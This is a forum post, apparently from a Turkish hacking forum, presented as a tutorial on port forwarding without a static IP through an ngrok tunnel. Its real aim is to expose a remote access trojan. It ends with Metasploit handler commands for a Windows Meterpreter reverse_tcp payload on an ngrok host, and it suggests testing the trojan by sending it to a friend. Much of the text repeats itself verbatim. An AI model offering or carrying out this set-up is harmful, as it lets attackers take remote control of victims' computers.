Kullanıcı1233
Kıdemli Üye
- 19 Tem 2011
- 4,371
- 12
In this article, i'm gonna show you how to do port forwarding without static IP.
But, first of all:
What is IP Address?
An Internet Protocol address is a numerical label assigned to each device connected to a computer network that uses the Internet Protocol for communication. An IP address serves two main functions: host or network interface identification and ******** addressing.
What is Port?
In computer networking, a port is a communication endpoint.
Ports are divided into 2 parts:
1) Physical Ports
A physical port is where communication begins or ends on a physical device or unit of equipment. Such as:
- USB Port
- Modem or Telephone Port
- LAN or Ethernet Port
2) Logical Ports
- 443 Port (SSL)
- 80 Port (HTTP)
- 22 Port (SSH)
I'm gonna do it in Linux OS but you can do it in Windows too.
As a first step, click on this link: https://ngrok.com/

Click on the "Sign Up" button from top-right.

Fill out that form.

When you're done, click on "Create an account" button.

Download it for your own operating system.

Let's save file and move it to desktop.

cd ..
cd Downloads
cp (filename) /home/user/Desktop
And then extract whatever inside the file to desktop.

Go back to website and copy the code from 3rd section "Connect your account".

Open Terminal.
[/IMG]https://i.hizliresim.com/r0qpB7.png[/IMG]
Type the code you copied before and click enter.
There has to be an output like "Authtoken saved to configuration file". If so, you're in right way.

./ngrok tcp (anyportyouwant)

As you can see, it's on now. Don't close this Terminal tab. You can get the IP address from Forwarding part.
Let's try to build a rat with our port and see if that works.

Let's try to listen our rat now.
Type: "msfconsole"

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 0.tcp.ngrok.io
set LPORT 5555
run

You can check it by sending to one of your friend or your own virtual machine.

We got the connection, it means our port has been opened successfully.
But, first of all:
What is IP Address?
An Internet Protocol address is a numerical label assigned to each device connected to a computer network that uses the Internet Protocol for communication. An IP address serves two main functions: host or network interface identification and ******** addressing.
What is Port?
In computer networking, a port is a communication endpoint.
Ports are divided into 2 parts:
1) Physical Ports
A physical port is where communication begins or ends on a physical device or unit of equipment. Such as:
- USB Port
- Modem or Telephone Port
- LAN or Ethernet Port
2) Logical Ports
- 443 Port (SSL)
- 80 Port (HTTP)
- 22 Port (SSH)
I'm gonna do it in Linux OS but you can do it in Windows too.
As a first step, click on this link: https://ngrok.com/

Click on the "Sign Up" button from top-right.

Fill out that form.

When you're done, click on "Create an account" button.

Download it for your own operating system.

Let's save file and move it to desktop.
